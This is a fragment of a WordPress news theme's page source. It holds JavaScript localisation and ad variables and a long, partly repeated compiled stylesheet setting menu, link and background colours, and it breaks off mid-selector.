var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1ef9e73904";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
